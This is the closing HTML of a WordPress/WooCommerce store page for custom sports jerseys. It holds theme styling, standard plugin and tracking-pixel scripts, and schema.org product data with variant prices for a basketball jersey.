!important;}a.hongo_font_1656690144266:hover,.hongo_font_1656690144266 a:hover {color:#cbf400 !important;}a.hongo_font_1666414914272:hover,.hongo_font_1666414914272 a:hover {color:#ffffff !important;}a.hongo_font_1666414914273:hover,.hongo_font_1666414914273 a:hover {color:#cbf400 !important;}a.hongo_font_1656690442646:hover,.hongo_font_1656690442646 a:hover {color:#ffffff !important;}a.hongo_font_1656690442647:hover,.hongo_font_1656690442647 a:hover {color:#cbf400 !important;}a.hongo_font_1656764202293:hover,.hongo_font_1656764202293 a:hover {color:#ffffff !important;}a.hongo_font_1656764202295:hover,.hongo_font_1656764202295 a:hover {color:#cbf400 !important;}a.hongo_font_1656690581937:hover,.hongo_font_1656690581937 a:hover {color:#ffffff !important;}a.hongo_font_1656690581938:hover,.hongo_font_1656690581938 a:hover {color:#cbf400 !important;}a.hongo_font_1655348890151:hover,.hongo_font_1655348890151 a:hover {color:#ffffff !important;}a.hongo_font_1655348890152:hover,.hongo_font_1655348890152 a:hover {color:#cbf400 !important;}a.hongo_font_1666422048215:hover,.hongo_font_1666422048215 a:hover {color:#ffffff !important;}a.hongo_font_1666422048216:hover,.hongo_font_1666422048216 a:hover {color:#cbf400 !important;}a.hongo_font_1655352315080:hover,.hongo_font_1655352315080 a:hover {color:#ffffff !important;}.hongo_font_1656690038619{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690038620{color:#eaeaea !important;}.hongo_font_1666179329755{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666179329758{color:#eaeaea !important;}.hongo_font_1656690096680{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690096682{color:#eaeaea !important;}.hongo_font_1656690144265{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690144266{color:#eaeaea !important;}.hongo_font_1666414914272{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666414914273{color:#eaeaea !important;}.hongo_font_1656690442646{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690442647{color:#eaeaea !important;}.hongo_font_1656764202293{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656764202295{color:#cecece !important;}.hongo_font_1656690581937{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690581938{color:#eaeaea !important;}.hongo_font_1655348890151{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1655348890152{color:#eaeaea !important;}.hongo_font_1666422048215{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666422048216{color:#eaeaea !important;}.hongo_font_1655352315080{color:#dddddd !important;}@media (max-width:991px){.hongo_font_1655352315080{font-weight:300 !important;}}.vc_custom_1573549958995{padding-right:0px !important;padding-left:0px !important;}.vc_custom_1573550051261{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550045807{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550040923{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550035055{padding-right:30px !important;padding-left:30px !important;}a.hongo_font_1685763245406:hover,.hongo_font_1685763245406 a:hover {color:#ffffff !important;}a.hongo_font_1685763245407:hover,.hongo_font_1685763245407 a:hover {color:#cbf400 !important;}a.hongo_font_1705856028793:hover,.hongo_font_1705856028793 a:hover {color:#ffffff !important;}a.hongo_font_1705856028794:hover,.hongo_font_1705856028794 a:hover {color:#cbf400 !important;}a.hongo_font_1667132131062:hover,.hongo_font_1667132131062 a:hover {color:#ffffff !important;}a.hongo_font_1667132131063:hover,.hongo_font_1667132131063 a:hover {color:#cbf400 !important;}.hongo_font_1685763245406{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1685763245407{color:#eaeaea !important;}.hongo_font_1705856028793{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1705856028794{color:#eaeaea !important;}.hongo_font_1667132131062{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1667132131063{color:#eaeaea !important;}@media (max-width:991px){.hongo_responsive_1569832145522{background-image:none !important;}.hongo_responsive_1573549959000{margin-right:0px !important;margin-left:0px !important;padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1573550051267{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550045811{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550040927{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:1px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550035060{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}}@media (max-width:767px){.hongo_responsive_1569832145522{background-image:none !important;}}.vc_custom_1573549943522{padding-right:0px !important;padding-left:0px !important;}.vc_custom_1557148647462{padding-bottom:40px !important;}.vc_custom_1655136216668{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550112763{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550107651{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550102916{padding-right:30px !important;padding-left:30px !important;}a.hongo_font_1698564097504:hover,.hongo_font_1698564097504 a:hover {color:#e4f400 !important;}.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;color:#ffffff !important;}@media (max-width:1500px){.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;}}@media (max-width:1199px){.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;}}@media (max-width:991px){.hongo_responsive_1573549943528{margin-right:0px !important;margin-left:0px !important;padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1557148647464{padding-bottom:0px !important;}.hongo_responsive_1655136216669{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550112771{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550107656{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550102920{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:1px !important;border-bottom-width:1px !important;}}.vc_custom_1570091210209{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091220328{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091229309{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091236949{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}@media (max-width:991px){.hongo_responsive_1570084882697{margin-right:0px !important;margin-left:0px !important;padding-right:0px !important;padding-left:0px !important;}.hongo_responsive_1557729159464{padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1570091210218{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091220335{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091229316{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091236955{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1711206023996{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206188955{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206195640{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206204493{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}}.hongo-text-block-12{width:90%;}</style>'); })(jQuery);</script>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hongo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://xroadsports.us/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebSite","name":"XROAD SPORTS","url":"https://xroadsports.us","potentialAction":{"@type":"SearchAction","target":"https://xroadsports.us/?s={search_term_string}&amp;post_type=product","query-input":"required name=search_term_string"}}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=254108266946716&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/#product","name":"EDGE Basketball Max Dream Team Jersey","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/","description":"Basketball jerseys are meant to provide the athlete look. Xsports basketball jersey is designed in such a way that it has special moisture-wicking, antibacterial and antimicrobial properties, keeping the player away from sweat and germs. The fabric is Sublimated and has the best designs. Short length and bio-dri technology provide comfort while playing baseball as the fabric is Dri-fit. All sizes are available and jersey trousers can be customized according to your requirements. ","image":[{"@id":"https://xroadsports.us/page/2/#primaryimage"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBJ-57-SWIFT (6)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (8)"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey-front"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey-front"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey-front"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey-front"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey-front"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey"},{"@id":"https://xroadsports.us/page/2/#FFXJ-100-Swift-Jersey"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#XBS-57-SWIFT (4)"},{"@id":"https://xroadsports.us/page/2/#EDGE MAX"},{"@id":"https://xroadsports.us/page/2/#EDGE MAX"},{"@id":"https://xroadsports.us/page/2/#EDGE MAX"},{"@id":"https://xroadsports.us/page/2/#EDGE MAX"},{"@id":"https://xroadsports.us/page/2/#EDGE MAX"}],"sku":"NBJ-212-MAX-DT","productGroupID":"NBJ-212-MAX-DT","hasVariant":[{"@type":"Product","@id":"https://xroadsports.us/#/product/102301-0","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <100-249","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C100-249","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/page/2/#EDGE MAX","url":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","width":1000,"height":1000},"sku":"XRJ-33-SWIFTT-3-1-2-1-2-1-3-1-2-1-3-3-1-3-1-3-1-3-1-1-3-2-3-1-2-1-3-1-1-3-1-1-1-3-1-2-1-3-1-2-1-3","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102301-0","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <100-249","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C100-249","priceSpecification":{"@type":"PriceSpecification","price":"22.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102301-1","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <09","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C09","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/page/2/#EDGE MAX","url":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","width":1000,"height":1000},"sku":"NBJ-212-MAX-DT","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102301-1","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <09","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C09","priceSpecification":{"@type":"PriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102301-2","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <10-24","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C10-24","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/page/2/#EDGE MAX","url":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","width":1000,"height":1000},"sku":"NBJ-212-MAX-DT","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102301-2","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <10-24","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C10-24","priceSpecification":{"@type":"PriceSpecification","price":"27.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102301-3","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <25-99","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C25-99","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/page/2/#EDGE MAX","url":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","width":1000,"height":1000},"sku":"NBJ-212-MAX-DT","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102301-3","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <25-99","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C25-99","priceSpecification":{"@type":"PriceSpecification","price":"24.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}},{"@type":"Product","@id":"https://xroadsports.us/#/product/102301-4","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <499+","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C499%2B","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/page/2/#EDGE MAX","url":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/10/EDGE-MAX.jpg","width":1000,"height":1000},"sku":"NBJ-212-MAX-DT","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102301-4","name":"EDGE Basketball Max Dream Team Jersey - custom-size / team-colors / <499+","url":"https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-dream-team-jersey/?attribute_pa_size=custom-size&attribute_pa_color=team-colors&attribute_quantity=%3C499%2B","priceSpecification":{"@type":"PriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}}}],"mainEntityOfPage":{"@id":"https://xroadsports.us/"}}]}</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="hongo-variation-price-availability">
		<div class="woocommerce-variation-price alt-font">{{{ data.variation.price_html }}}</div>
		<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://xroadsports.us/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xroadsports.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woo-advanced-product-size-chart/public/js/size-chart-for-woocommerce-public.min.js?ver=2.4.7" id="product-size-charts-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/bootstrap.min.js?ver=5.2.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/smooth-scroll.min.js?ver=2.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.appear.js?ver=0.4" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/equalize.min.js?ver=3.0" id="equalize-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.0" id="hongo-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/infinite-scroll.js?ver=3.6.0" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/retina.js?ver=2.1.2" id="retina-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/jquery.parallax.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/hongo-parallax.min.js?ver=3.0" id="hongo-custom-parallax-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/themes/hongo/assets/js/threesixty.js?ver=2.0.4" id="threesixty-js"></script>
<script type="text/javascript" id="hongo-addons-section-builder-js-extra">
/* <![CDATA[ */
var hongoAddons = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","site_id":"","disable_scripts":[],"quickview_addtocart_message":"Product was added to cart successfully","quickview_ajax_add_to_cart":"0","compare_text":"Add To Compare","compare_added_text":"Compare products","compare_remove_message":"Are you sure you want to remove?","moment_timezone":"1","product_deal_day":"Days","product_deal_hour":"Hours","product_deal_min":"Min","product_deal_sec":"Sec","add_to_wishlist_text":"Add to Wishlist","browse_wishlist_text":"Browse Wishlist","remove_wishlist_text":"Remove Wishlist","wishlist_added_message":"Product was added to wishlist successfully","wishlist_remove_message":"Product was removed from wishlist successfully","wishlist_addtocart_message":"Product was added to cart successfully","wishlist_multi_select_message":"Selected Products was removed from wishlist successfully","wishlist_empty_message":"Are you sure you want to empty wishlist?","wishlist_url":"https://xroadsports.us/wishlist/","wishlist_icon":"icon-heart","enable_promo_popup":"0","display_promo_popup_after":"some-time","delay_time_promo_popup":"100","scroll_promo_popup":"500","expired_days_promo_popup":"7","enable_mobile_promo_popup":"","enable_smart_product":"1","display_smart_product_after":"","delay_time_smart_product":"100","scroll_smart_product":"200","expired_days_smart_product":"7","enable_mobile_smart_product":"0","menu_breakpoint":"991","cart_url":"https://xroadsports.us/cart/","noproductmessage":"No products were found matching your selection."};
//# sourceURL=hongo-addons-section-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/hongo-addons/assets/js/section-builder.js?ver=3.0" id="hongo-addons-section-builder-js"></script>
